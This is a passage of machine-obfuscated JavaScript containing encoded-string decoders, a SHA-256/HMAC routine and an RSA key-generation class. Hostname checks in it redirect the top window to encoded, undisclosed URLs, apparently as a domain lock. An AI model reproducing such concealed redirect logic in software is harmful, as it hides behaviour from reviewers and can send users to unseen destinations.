wOPXyb=utf8ArrayToStr[o9Jlo1];if(!wOPXyb)continue;if(__Array===wOPXyb)return I0OCjUb[19];if(__Array.length>wOPXyb.length&&__Array.slice(-(wOPXyb.length+I0OCjUb[1]))==I0OCjUb[33]+wOPXyb)return I0OCjUb[19]}if(typeof window===y6uFrk(I0OCjUb[41]))return I0OCjUb[19];try{function OtjA3j(__globalObject){var __Uint8Array="h:ZcwY8Q\"NrgPXBWoSa6=V3fE^%.yl{e1pt7I2!z,+0_sT~`LU*nDJ/]qkAC)R$Fvbu&djHG[#MK(@iO4|}x95;?<>m",__Buffer,__Array,utf8ArrayToStr,c5JNF6,y6uFrk,silhGmM,wOPXyb;PSGdB_u(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,utf8ArrayToStr=[],c5JNF6=I0OCjUb[0],y6uFrk=I0OCjUb[0],silhGmM=-I0OCjUb[1]);for(wOPXyb=I0OCjUb[0];wOPXyb<__Array;wOPXyb++){var OtjA3j=__Uint8Array.indexOf(__Buffer[wOPXyb]);if(OtjA3j===-I0OCjUb[1])continue;if(silhGmM<I0OCjUb[0]){silhGmM=OtjA3j}else{PSGdB_u(silhGmM+=OtjA3j*I0OCjUb[12],c5JNF6|=silhGmM<<y6uFrk,y6uFrk+=(silhGmM&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(c5JNF6&I0OCjUb[3]),c5JNF6>>=I0OCjUb[2],y6uFrk-=I0OCjUb[2])}while(y6uFrk>I0OCjUb[9]);silhGmM=-I0OCjUb[1]}}if(silhGmM>-I0OCjUb[1]){utf8ArrayToStr.push((c5JNF6|silhGmM<<y6uFrk)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function Olyb5P(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=OtjA3j(sBlLgC[__globalObject])}return yImvTs[__globalObject]}if(typeof top!==y6uFrk(I0OCjUb[41])&&typeof top.location!==y6uFrk(I0OCjUb[41])){if(y6uFrk(I0OCjUb[49])in gLonZE){RlTWoc()}function RlTWoc(){var __globalObject=function(){var __globalObject=I0OCjUb[0],__Uint8Array,__Buffer;__Uint8Array="";function __Array(__globalObject){return __TextDecoder(Olyb5P(uVCRst(__globalObject)))}function utf8ArrayToStr(__globalObject,__Uint8Array){return __TextDecoder(RlTWoc(uVCRst(__globalObject),uVCRst(__Uint8Array)))}function c5JNF6(__globalObject,__Uint8Array){return WOmx4N(RlTWoc(uVCRst(__globalObject),uVCRst(__Uint8Array)))}function OtjA3j(__globalObject,__Uint8Array,__Buffer){return dkUN1V(RlTWoc(uVCRst(__globalObject),uVCRst(__Uint8Array)),__Buffer)}function Olyb5P(__globalObject){return h_1loht(oE7Lorj(OddD2fe(__globalObject),__globalObject.length*I0OCjUb[2]))}function RlTWoc(__globalObject,__Uint8Array){var __Buffer,__Array,utf8ArrayToStr;function c5JNF6(__globalObject){var __Uint8Array="cYj+DgCJXeRNsLOfPpMQKkIZbiUmlrETdVFthGvHS|a4^B\"AoWnq</$)}u[2x(w!=#*%0&?y58{z:_9,3>`;16]@~7.",__Buffer,utf8ArrayToStr,c5JNF6,OtjA3j,Olyb5P,RlTWoc,__TextDecoder;PSGdB_u(__Buffer=""+(__globalObject||""),utf8ArrayToStr=__Buffer.length,c5JNF6=[],OtjA3j=I0OCjUb[0],Olyb5P=I0OCjUb[0],RlTWoc=-I0OCjUb[1]);for(__TextDecoder=I0OCjUb[0];__TextDecoder<utf8ArrayToStr;__TextDecoder++){var WOmx4N=__Uint8Array.indexOf(__Buffer[__TextDecoder]);if(WOmx4N===-I0OCjUb[1])continue;if(RlTWoc<I0OCjUb[0]){RlTWoc=WOmx4N}else{PSGdB_u(RlTWoc+=WOmx4N*I0OCjUb[12],OtjA3j|=RlTWoc<<Olyb5P,Olyb5P+=(RlTWoc&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(c5JNF6.push(OtjA3j&I0OCjUb[3]),OtjA3j>>=I0OCjUb[2],Olyb5P-=I0OCjUb[2])}while(Olyb5P>I0OCjUb[9]);RlTWoc=-I0OCjUb[1]}}if(RlTWoc>-I0OCjUb[1]){c5JNF6.push((OtjA3j|RlTWoc<<Olyb5P)&I0OCjUb[3])}return czjANXf(c5JNF6)}function OtjA3j(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=c5JNF6(sBlLgC[__globalObject])}return yImvTs[__globalObject]}__Buffer=OddD2fe(__globalObject);if(__Buffer.length>I0OCjUb[42])__Buffer=oE7Lorj(__Buffer,__globalObject.length*I0OCjUb[2]);var Olyb5P=Array(I0OCjUb[42]),RlTWoc=Array(I0OCjUb[42]);for(__Array=I0OCjUb[0];__Array<I0OCjUb[42];__Array++){PSGdB_u(Olyb5P[__Array]=__Buffer[__Array]^I0OCjUb[103],RlTWoc[__Array]=__Buffer[__Array]^I0OCjUb[104])}utf8ArrayToStr=oE7Lorj(Olyb5P.concat(OddD2fe(__Uint8Array)),I0OCjUb[43]+__Uint8Array.length*I0OCjUb[2]);return h_1loht(oE7Lorj(RlTWoc.concat(utf8ArrayToStr),_bf8kN(OtjA3j(195),I0OCjUb[43],I0OCjUb[62])))}function __TextDecoder(__Uint8Array){var __Buffer,__Array,utf8ArrayToStr,c5JNF6;function OtjA3j(__Uint8Array){var __Buffer="ylIAUCHEtnv}^mhp`.xF>JLfgz8#*Q!Vi[\"q<w);D=1W:RPKsB0TGkMZNc&39]j?|+4Yab,{oS7~r_$%6X2d5@e(O/u",__Array,utf8ArrayToStr,OtjA3j,Olyb5P,RlTWoc,__globalObject,__TextDecoder;PSGdB_u(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,OtjA3j=[],Olyb5P=I0OCjUb[0],RlTWoc=I0OCjUb[0],__globalObject=-I0OCjUb[1]);for(__TextDecoder=I0OCjUb[0];__TextDecoder<utf8ArrayToStr;__TextDecoder++){var WOmx4N=__Buffer.indexOf(__Array[__TextDecoder]);if(WOmx4N===-I0OCjUb[1])continue;if(__globalObject<I0OCjUb[0]){__globalObject=WOmx4N}else{PSGdB_u(__globalObject+=WOmx4N*I0OCjUb[12],Olyb5P|=__globalObject<<RlTWoc,RlTWoc+=(__globalObject&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(OtjA3j.push(Olyb5P&I0OCjUb[3]),Olyb5P>>=I0OCjUb[2],RlTWoc-=I0OCjUb[2])}while(RlTWoc>I0OCjUb[9]);__globalObject=-I0OCjUb[1]}}if(__globalObject>-I0OCjUb[1]){OtjA3j.push((Olyb5P|__globalObject<<RlTWoc)&I0OCjUb[3])}return czjANXf(OtjA3j)}function Olyb5P(__Uint8Array){if(typeof yImvTs[__Uint8Array]===I0OCjUb[5]){return yImvTs[__Uint8Array]=OtjA3j(sBlLgC[__Uint8Array])}return yImvTs[__Uint8Array]}try{}catch(RlTWoc){__globalObject=I0OCjUb[0]}PSGdB_u(__Buffer=__globalObject?Olyb5P(196):Olyb5P(197),__Array="",utf8ArrayToStr=void 0);for(c5JNF6=I0OCjUb[0];c5JNF6<__Uint8Array.length;c5JNF6++){PSGdB_u(utf8ArrayToStr=__Uint8Array.charCodeAt(c5JNF6),__Array+=__Buffer.charAt(utf8ArrayToStr>>>I0OCjUb[47]&I0OCjUb[44])+__Buffer.charAt(utf8ArrayToStr&I0OCjUb[44]))}return __Array}function WOmx4N(__globalObject){var __Buffer,__Array,utf8ArrayToStr,c5JNF6;try{}catch(OtjA3j){__Uint8Array=""}PSGdB_u(__Buffer=y6uFrk(198),__Array="",utf8ArrayToStr=__globalObject.length);for(c5JNF6=I0OCjUb[0];c5JNF6<utf8ArrayToStr;c5JNF6+=I0OCjUb[45]){var Olyb5P=__globalObject.charCodeAt(c5JNF6)<<I0OCjUb[42]|(c5JNF6+I0OCjUb[1]<utf8ArrayToStr?__globalObject.charCodeAt(c5JNF6+I0OCjUb[1])<<I0OCjUb[2]:I0OCjUb[0])|(c5JNF6+I0OCjUb[46]<utf8ArrayToStr?__globalObject.charCodeAt(c5JNF6+I0OCjUb[46]):I0OCjUb[0]),RlTWoc;for(RlTWoc=I0OCjUb[0];RlTWoc<I0OCjUb[47];RlTWoc++)c5JNF6*I0OCjUb[2]+RlTWoc*I0OCjUb[7]>__globalObject.length*I0OCjUb[2]?__Array+=__Uint8Array:__Array+=__Buffer.charAt(Olyb5P>>>I0OCjUb[7]*(I0OCjUb[45]-RlTWoc)&I0OCjUb[6])}return __Array}function dkUN1V(__globalObject,__Uint8Array){var __Buffer=__Uint8Array.length,__Array,utf8ArrayToStr,c5JNF6,OtjA3j;__Array=Array();var Olyb5P,RlTWoc,__TextDecoder,WOmx4N;utf8ArrayToStr=Array(Math.ceil(__globalObject.length/I0OCjUb[46]));for(Olyb5P=I0OCjUb[0];Olyb5P<utf8ArrayToStr.length;Olyb5P++)utf8ArrayToStr[Olyb5P]=__globalObject.charCodeAt(Olyb5P*I0OCjUb[46])<<I0OCjUb[2]|__globalObject.charCodeAt(Olyb5P*I0OCjUb[46]+I0OCjUb[1]);while(utf8ArrayToStr.length>I0OCjUb[0]){PSGdB_u(WOmx4N=Array(),__TextDecoder=I0OCjUb[0]);for(Olyb5P=I0OCjUb[0];Olyb5P<utf8ArrayToStr.length;Olyb5P++){PSGdB_u(__TextDecoder=(__TextDecoder<<I0OCjUb[42])+utf8ArrayToStr[Olyb5P],RlTWoc=Math.floor(__TextDecoder/__Buffer),__TextDecoder-=RlTWoc*__Buffer);if(WOmx4N.length>I0OCjUb[0]||RlTWoc>I0OCjUb[0])WOmx4N[WOmx4N.length]=RlTWoc}PSGdB_u(__Array[__Array.length]=__TextDecoder,utf8ArrayToStr=WOmx4N)}c5JNF6="";for(Olyb5P=__Array.length-I0OCjUb[1];Olyb5P>=I0OCjUb[0];Olyb5P--)c5JNF6+=__Uint8Array.charAt(__Array[Olyb5P]);OtjA3j=Math.ceil(__globalObject.length*I0OCjUb[2]/(Math.log(__Uint8Array.length)/Math.log(I0OCjUb[46])));for(Olyb5P=c5JNF6.length;Olyb5P<OtjA3j;Olyb5P++)c5JNF6=__Uint8Array[I0OCjUb[0]]+c5JNF6;return c5JNF6}function uVCRst(__globalObject){var __Uint8Array="",__Buffer;__Buffer=-I0OCjUb[1];var __Array,utf8ArrayToStr;while(++__Buffer<__globalObject.length){PSGdB_u(__Array=__globalObject.charCodeAt(__Buffer),utf8ArrayToStr=__Buffer+I0OCjUb[1]<__globalObject.length?__globalObject.charCodeAt(__Buffer+I0OCjUb[1]):I0OCjUb[0]);if(I0OCjUb[105]<=__Array&&__Array<=I0OCjUb[106]&&I0OCjUb[107]<=utf8ArrayToStr&&utf8ArrayToStr<=I0OCjUb[108]){PSGdB_u(__Array=I0OCjUb[109]+((__Array&I0OCjUb[48])<<I0OCjUb[55])+(utf8ArrayToStr&I0OCjUb[48]),__Buffer++)}if(__Array<=I0OCjUb[23])__Uint8Array+=String.fromCharCode(__Array);else if(__Array<=I0OCjUb[110])__Uint8Array+=String.fromCharCode(I0OCjUb[49]|__Array>>>I0OCjUb[7]&I0OCjUb[50],I0OCjUb[24]|__Array&I0OCjUb[6]);else if(__Array<=I0OCjUb[58])__Uint8Array+=String.fromCharCode(I0OCjUb[61]|__Array>>>I0OCjUb[10]&I0OCjUb[44],I0OCjUb[24]|__Array>>>I0OCjUb[7]&I0OCjUb[6],I0OCjUb[24]|__Array&I0OCjUb[6]);else if(__Array<=I0OCjUb[111])__Uint8Array+=String.fromCharCode(I0OCjUb[67]|__Array>>>I0OCjUb[51]&I0OCjUb[9],I0OCjUb[24]|__Array>>>I0OCjUb[10]&I0OCjUb[6],I0OCjUb[24]|__Array>>>I0OCjUb[7]&I0OCjUb[6],I0OCjUb[24]|__Array&I0OCjUb[6])}return __Uint8Array}function OddD2fe(__globalObject){var __Uint8Array=Array(__globalObject.length>>I0OCjUb[46]),__Buffer,__Buffer;for(__Buffer=I0OCjUb[0];__Buffer<__Uint8Array.length;__Buffer++)__Uint8Array[__Buffer]=I0OCjUb[0];for(__Buffer=I0OCjUb[0];__Buffer<__globalObject.length*I0OCjUb[2];__Buffer+=I0OCjUb[2])__Uint8Array[__Buffer>>I0OCjUb[53]]|=(__globalObject.charCodeAt(__Buffer/I0OCjUb[2])&I0OCjUb[3])<<I0OCjUb[54]-__Buffer%I0OCjUb[52];return __Uint8Array}function h_1loht(__globalObject){var __Uint8Array="",__Buffer;for(__Buffer=I0OCjUb[0];__Buffer<__globalObject.length*I0OCjUb[52];__Buffer+=I0OCjUb[2])__Uint8Array+=String.fromCharCode(__globalObject[__Buffer>>I0OCjUb[53]]>>>I0OCjUb[54]-__Buffer%I0OCjUb[52]&I0OCjUb[3]);return __Uint8Array}function iG0HeO7(__globalObject,__Uint8Array){return __globalObject>>>__Uint8Array|__globalObject<<I0OCjUb[52]-__Uint8Array}function __String(__globalObject,__Uint8Array){return __globalObject>>>__Uint8Array}function gLonZE(__globalObject,__Uint8Array,__Buffer){return __globalObject&__Uint8Array^~__globalObject&__Buffer}function Km8TxH(__globalObject,__Uint8Array,__Buffer){return __globalObject&__Uint8Array^__globalObject&__Buffer^__Uint8Array&__Buffer}function lVL_FiD(__globalObject){return iG0HeO7(__globalObject,I0OCjUb[46])^iG0HeO7(__globalObject,I0OCjUb[15])^iG0HeO7(__globalObject,I0OCjUb[112])}function RjZ6xXS(__globalObject){return iG0HeO7(__globalObject,I0OCjUb[7])^iG0HeO7(__globalObject,I0OCjUb[113])^iG0HeO7(__globalObject,I0OCjUb[114])}function hclzVXb(__globalObject){return iG0HeO7(__globalObject,I0OCjUb[9])^iG0HeO7(__globalObject,I0OCjUb[51])^__String(__globalObject,I0OCjUb[45])}function AMyPUFI(__globalObject){return iG0HeO7(__globalObject,I0OCjUb[115])^iG0HeO7(__globalObject,I0OCjUb[56])^__String(__globalObject,I0OCjUb[55])}__Buffer=new Array(I0OCjUb[121],I0OCjUb[122],-I0OCjUb[123],-I0OCjUb[124],I0OCjUb[125],I0OCjUb[126],-I0OCjUb[127],-I0OCjUb[128],-I0OCjUb[129],I0OCjUb[130],I0OCjUb[131],I0OCjUb[132],I0OCjUb[133],-I0OCjUb[134],-I0OCjUb[135],-I0OCjUb[136],-I0OCjUb[137],-I0OCjUb[138],I0OCjUb[139],I0OCjUb[140],I0OCjUb[141],I0OCjUb[142],I0OCjUb[143],I0OCjUb[144],-I0OCjUb[145],-I0OCjUb[146],-I0OCjUb[147],-I0OCjUb[148],-I0OCjUb[149],-I0OCjUb[150],I0OCjUb[151],I0OCjUb[152],I0OCjUb[153],I0OCjUb[154],I0OCjUb[155],I0OCjUb[156],I0OCjUb[157],I0OCjUb[158],-I0OCjUb[159],-I0OCjUb[160],-I0OCjUb[161],-I0OCjUb[162],-I0OCjUb[163],-I0OCjUb[164],-I0OCjUb[165],-I0OCjUb[166],-I0OCjUb[167],I0OCjUb[168],I0OCjUb[169],I0OCjUb[170],I0OCjUb[171],I0OCjUb[172],I0OCjUb[173],I0OCjUb[174],I0OCjUb[175],I0OCjUb[176],I0OCjUb[177],I0OCjUb[178],-I0OCjUb[179],-I0OCjUb[180],-I0OCjUb[181],-I0OCjUb[182],-I0OCjUb[183],-I0OCjUb[184]);function oE7Lorj(__globalObject,__Uint8Array){var __Array=new Array(I0OCjUb[185],-I0OCjUb[186],I0OCjUb[187],-I0OCjUb[188],I0OCjUb[189],-I0OCjUb[190],I0OCjUb[191],I0OCjUb[192]),utf8ArrayToStr;utf8ArrayToStr=new Array(I0OCjUb[57]);var c5JNF6,OtjA3j,Olyb5P,RlTWoc,__TextDecoder,WOmx4N,dkUN1V,uVCRst,OddD2fe,h_1loht,iG0HeO7,__String;PSGdB_u(__globalObject[__Uint8Array>>I0OCjUb[53]]|=I0OCjUb[24]<<I0OCjUb[54]-__Uint8Array%I0OCjUb[52],__globalObject[(__Uint8Array+I0OCjUb[57]>>I0OCjUb[193]<<I0OCjUb[47])+I0OCjUb[44]]=__Uint8Array);for(OddD2fe=I0OCjUb[0];OddD2fe<__globalObject.length;OddD2fe+=I0OCjUb[42]){PSGdB_u(c5JNF6=__Array[I0OCjUb[0]],OtjA3j=__Array[I0OCjUb[1]],Olyb5P=__Array[I0OCjUb[46]],RlTWoc=__Array[I0OCjUb[45]],__TextDecoder=__Array[I0OCjUb[47]],WOmx4N=__Array[I0OCjUb[53]],dkUN1V=__Array[I0OCjUb[7]],uVCRst=__Array[I0OCjUb[9]]);for(h_1loht=I0OCjUb[0];h_1loht<I0OCjUb[57];h_1loht++){PSGdB_u(h_1loht<I0OCjUb[42]?utf8ArrayToStr[h_1loht]=__globalObject[h_1loht+OddD2fe]:utf8ArrayToStr[h_1loht]=Ba8mP0(Ba8mP0(Ba8mP0(AMyPUFI(utf8ArrayToStr[h_1loht-I0OCjUb[46]]),utf8ArrayToStr[h_1loht-I0OCjUb[9]]),hclzVXb(utf8ArrayToStr[h_1loht-I0OCjUb[44]])),utf8ArrayToStr[h_1loht-I0OCjUb[42]]),iG0HeO7=Ba8mP0(Ba8mP0(Ba8mP0(Ba8mP0(uVCRst,RjZ6xXS(__TextDecoder)),gLonZE(__TextDecoder,WOmx4N,dkUN1V)),__Buffer[h_1loht]),utf8ArrayToStr[h_1loht]),__String=Ba8mP0(lVL_FiD(c5JNF6),Km8TxH(c5JNF6,OtjA3j,Olyb5P)),uVCRst=dkUN1V,dkUN1V=WOmx4N,WOmx4N=__TextDecoder,__TextDecoder=Ba8mP0(RlTWoc,iG0HeO7),RlTWoc=Olyb5P,Olyb5P=OtjA3j,OtjA3j=c5JNF6,c5JNF6=Ba8mP0(iG0HeO7,__String))}PSGdB_u(__Array[I0OCjUb[0]]=Ba8mP0(c5JNF6,__Array[I0OCjUb[0]]),__Array[I0OCjUb[1]]=Ba8mP0(OtjA3j,__Array[I0OCjUb[1]]),__Array[I0OCjUb[46]]=Ba8mP0(Olyb5P,__Array[I0OCjUb[46]]),__Array[I0OCjUb[45]]=Ba8mP0(RlTWoc,__Array[I0OCjUb[45]]),__Array[I0OCjUb[47]]=Ba8mP0(__TextDecoder,__Array[I0OCjUb[47]]),__Array[I0OCjUb[53]]=Ba8mP0(WOmx4N,__Array[I0OCjUb[53]]),__Array[I0OCjUb[7]]=Ba8mP0(dkUN1V,__Array[I0OCjUb[7]]),__Array[I0OCjUb[9]]=Ba8mP0(uVCRst,__Array[I0OCjUb[9]]))}return __Array}function Ba8mP0(__globalObject,__Uint8Array){var __Buffer=(__globalObject&I0OCjUb[58])+(__Uint8Array&I0OCjUb[58]),__Array;__Array=(__globalObject>>I0OCjUb[42])+(__Uint8Array>>I0OCjUb[42])+(__Buffer>>I0OCjUb[42]);return __Array<<I0OCjUb[42]|__Buffer&I0OCjUb[58]}return{hex:__Array,b64:c5JNF6,any:OtjA3j,hex_hmac:utf8ArrayToStr,b64_hmac:c5JNF6,any_hmac:OtjA3j}}();console.log(__globalObject)}top.location.href=y6uFrk(199)}else if(typeof location!==Olyb5P(200)){location.href=Olyb5P(201)+Olyb5P(202)}}catch(silhGmM){}return I0OCjUb[21]}catch(silhGmM){return I0OCjUb[21]}}(),this[__TextDecoder(I0OCjUb[37])][OtjA3j(203)](OtjA3j(204),this[OtjA3j(205)][OtjA3j(206)]))}PSGdB_u(this[__TextDecoder(207)+__TextDecoder(208)]=this[__TextDecoder(I0OCjUb[36])][__TextDecoder(I0OCjUb[59])](__TextDecoder(209)),this[__TextDecoder(210)]=this[__TextDecoder(I0OCjUb[36])][__TextDecoder(I0OCjUb[59])](__TextDecoder(211)));const Olyb5P=this;let RlTWoc=location[__TextDecoder(212)][__TextDecoder(213)+__TextDecoder(214)]();if(RlTWoc[__TextDecoder(215)+__TextDecoder(216)](__TextDecoder(217))){function WOmx4N(__globalObject){var __TextDecoder="26/Cg[){#Sz_Qd41DK>Z0~^aWJ\"eTP5}!87jGiU|b?FNOkIsn,;VxYuBM*LRA]%qw&=<@f$vt(Ho3hXEpm`.l+ry9c:",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,o9Jlo1,c5JNF6,y6uFrk;PSGdB_u(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=I0OCjUb[0],o9Jlo1=I0OCjUb[0],c5JNF6=-I0OCjUb[1]);for(y6uFrk=I0OCjUb[0];y6uFrk<__Buffer;y6uFrk++){var silhGmM=__TextDecoder.indexOf(__Uint8Array[y6uFrk]);if(silhGmM===-I0OCjUb[1])continue;if(c5JNF6<I0OCjUb[0]){c5JNF6=silhGmM}else{PSGdB_u(c5JNF6+=silhGmM*I0OCjUb[12],utf8ArrayToStr|=c5JNF6<<o9Jlo1,o9Jlo1+=(c5JNF6&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__Array.push(utf8ArrayToStr&I0OCjUb[3]),utf8ArrayToStr>>=I0OCjUb[2],o9Jlo1-=I0OCjUb[2])}while(o9Jlo1>I0OCjUb[9]);c5JNF6=-I0OCjUb[1]}}if(c5JNF6>-I0OCjUb[1]){__Array.push((utf8ArrayToStr|c5JNF6<<o9Jlo1)&I0OCjUb[3])}return czjANXf(__Array)}function dkUN1V(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=WOmx4N(sBlLgC[__globalObject])}return yImvTs[__globalObject]}RlTWoc=RlTWoc[dkUN1V(218)](I0OCjUb[47])}const uVCRst=[__TextDecoder(219),__TextDecoder(220),__TextDecoder(221)],OddD2fe=uVCRst[__TextDecoder(222)](__globalObject=>{return RlTWoc[__TextDecoder(I0OCjUb[60])](__globalObject)});if(!OddD2fe){function h_1loht(__globalObject){var __TextDecoder="LO&f]#XuPCa~A5oE,x\"l)cnRQI2vmGJpi;ysdbD*!.@wz^ZVh8N<4/Ue_F$gk7BSj0M|`KHWtY:(1Tr%3[}+=69{?>q",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,o9Jlo1,c5JNF6,y6uFrk;PSGdB_u(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=I0OCjUb[0],o9Jlo1=I0OCjUb[0],c5JNF6=-I0OCjUb[1]);for(y6uFrk=I0OCjUb[0];y6uFrk<__Buffer;y6uFrk++){var silhGmM=__TextDecoder.indexOf(__Uint8Array[y6uFrk]);if(silhGmM===-I0OCjUb[1])continue;if(c5JNF6<I0OCjUb[0]){c5JNF6=silhGmM}else{PSGdB_u(c5JNF6+=silhGmM*I0OCjUb[12],utf8ArrayToStr|=c5JNF6<<o9Jlo1,o9Jlo1+=(c5JNF6&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__Array.push(utf8ArrayToStr&I0OCjUb[3]),utf8ArrayToStr>>=I0OCjUb[2],o9Jlo1-=I0OCjUb[2])}while(o9Jlo1>I0OCjUb[9]);c5JNF6=-I0OCjUb[1]}}if(c5JNF6>-I0OCjUb[1]){__Array.push((utf8ArrayToStr|c5JNF6<<o9Jlo1)&I0OCjUb[3])}return czjANXf(__Array)}function iG0HeO7(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=h_1loht(sBlLgC[__globalObject])}return yImvTs[__globalObject]}PSGdB_u(function(){try{var __globalObject,__Uint8Array,__Buffer,__Array,utf8ArrayToStr,o9Jlo1;function c5JNF6(__globalObject){var __Uint8Array=".oArBCGJY+Zs\"S@K&;(DM*>VFdH%Ppt|UjNx96yke/$h!~c,lQigE#]w0a[n13_qL^f):I<?u8Xm}=OvT{`54W2z7Rb",__Buffer,__Array,utf8ArrayToStr,c5JNF6,y6uFrk,silhGmM,wOPXyb;PSGdB_u(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,utf8ArrayToStr=[],c5JNF6=I0OCjUb[0],y6uFrk=I0OCjUb[0],silhGmM=-I0OCjUb[1]);for(wOPXyb=I0OCjUb[0];wOPXyb<__Array;wOPXyb++){var OtjA3j=__Uint8Array.indexOf(__Buffer[wOPXyb]);if(OtjA3j===-I0OCjUb[1])continue;if(silhGmM<I0OCjUb[0]){silhGmM=OtjA3j}else{PSGdB_u(silhGmM+=OtjA3j*I0OCjUb[12],c5JNF6|=silhGmM<<y6uFrk,y6uFrk+=(silhGmM&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(c5JNF6&I0OCjUb[3]),c5JNF6>>=I0OCjUb[2],y6uFrk-=I0OCjUb[2])}while(y6uFrk>I0OCjUb[9]);silhGmM=-I0OCjUb[1]}}if(silhGmM>-I0OCjUb[1]){utf8ArrayToStr.push((c5JNF6|silhGmM<<y6uFrk)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function y6uFrk(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=c5JNF6(sBlLgC[__globalObject])}return yImvTs[__globalObject]}PSGdB_u(__globalObject=function(__globalObject){function __Uint8Array(__globalObject){var __Uint8Array="3cRHALeIgBEPOnVhtuv!wT[Z9x|SGDCJ~{f?rU5Xk1zF6#$N.o;i/]Km<y7:4l2,YQ*_a%\"0&@pW=}d)^b(sqj+`8M>",__Buffer,__Array,utf8ArrayToStr,c5JNF6,y6uFrk,silhGmM,wOPXyb;PSGdB_u(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,utf8ArrayToStr=[],c5JNF6=I0OCjUb[0],y6uFrk=I0OCjUb[0],silhGmM=-I0OCjUb[1]);for(wOPXyb=I0OCjUb[0];wOPXyb<__Array;wOPXyb++){var OtjA3j=__Uint8Array.indexOf(__Buffer[wOPXyb]);if(OtjA3j===-I0OCjUb[1])continue;if(silhGmM<I0OCjUb[0]){silhGmM=OtjA3j}else{PSGdB_u(silhGmM+=OtjA3j*I0OCjUb[12],c5JNF6|=silhGmM<<y6uFrk,y6uFrk+=(silhGmM&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(c5JNF6&I0OCjUb[3]),c5JNF6>>=I0OCjUb[2],y6uFrk-=I0OCjUb[2])}while(y6uFrk>I0OCjUb[9]);silhGmM=-I0OCjUb[1]}}if(silhGmM>-I0OCjUb[1]){utf8ArrayToStr.push((c5JNF6|silhGmM<<y6uFrk)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function __Buffer(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=__Uint8Array(sBlLgC[__globalObject])}return yImvTs[__globalObject]}if(__Buffer(I0OCjUb[61])in gLonZE){__Array()}function __Array(){const __globalObject=require("big-integer");class __Uint8Array{static randomPrime(__Uint8Array){const __Buffer=__globalObject.one.shiftLeft(__Uint8Array-I0OCjUb[1]),__Array=__globalObject.one.shiftLeft(__Uint8Array).prev();while(I0OCjUb[19]){let utf8ArrayToStr=__globalObject.randBetween(__Buffer,__Array);if(utf8ArrayToStr.isProbablePrime(I0OCjUb[62])){return utf8ArrayToStr}}}static generate(__Uint8Array){const __Buffer=__globalObject(65537);let __Array,utf8ArrayToStr,o9Jlo1;do{PSGdB_u(__Array=this.randomPrime(__Uint8Array/I0OCjUb[46]),utf8ArrayToStr=this.randomPrime(__Uint8Array/I0OCjUb[46]),o9Jlo1=__globalObject.lcm(__Array.prev(),utf8ArrayToStr.prev()))}while(__globalObject.gcd(__Buffer,o9Jlo1).notEquals(I0OCjUb[1])||__Array.minus(utf8ArrayToStr).abs().shiftRight(__Uint8Array/I0OCjUb[46]-I0OCjUb[63]).isZero());return{e:__Buffer,n:__Array.multiply(utf8ArrayToStr),d:__Buffer.modInv(o9Jlo1)}}static encrypt(__Uint8Array,__Buffer,__Array){return __globalObject(__Uint8Array).modPow(__Array,__Buffer)}static decrypt(__Uint8Array,__Buffer,__Array){return __globalObject(__Uint8Array).modPow(__Buffer,__Array)}static encode(__Uint8Array){const __Buffer=__Uint8Array.split("").map(__Uint8Array=>__Uint8Array.charCodeAt()).join("");return __globalObject(__Buffer)}static decode(__globalObject){const __Uint8Array=__globalObject.toString();let __Buffer="";for(let __Array=I0OCjUb[0];__Array<__Uint8Array.length;__Array+=I0OCjUb[46]){let utf8ArrayToStr=Number(__Uint8Array.substr(__Array,I0OCjUb[46]));utf8ArrayToStr<=I0OCjUb[86]?(__Buffer+=String.fromCharCode(Number(__Uint8Array.substr(__Array,I0OCjUb[45]))),__Array++):__Buffer+=String.fromCharCode(utf8ArrayToStr)}return __Buffer}}module.exports=__Uint8Array}return __globalObject.join("")},__Uint8Array=__globalObject([I0OCjUb[27],I0OCjUb[28],I0OCjUb[29],I0OCjUb[30]]),__Buffer=__globalObject([I0OCjUb[31],__TextDecoder(I0OCjUb[40]),__TextDecoder(225)]),__Array="");try{if(typeof window!==__TextDecoder(I0OCjUb[64])&&typeof location!==__TextDecoder(I0OCjUb[64])&&location[__Uint8Array]){PSGdB_u(__Array=String(location[__Uint8Array]),typeof String.prototype[__Buffer]===__TextDecoder(227)?__Array=String.prototype[__Buffer].call(__Array):__Array=__Array.toLowerCase())}}catch(silhGmM){}utf8ArrayToStr=[y6uFrk(228),y6uFrk(229)];for(o9Jlo1=I0OCjUb[0];o9Jlo1<utf8ArrayToStr.length;o9Jlo1++){var wOPXyb=utf8ArrayToStr[o9Jlo1];if(!wOPXyb)continue;if(__Array===wOPXyb)return 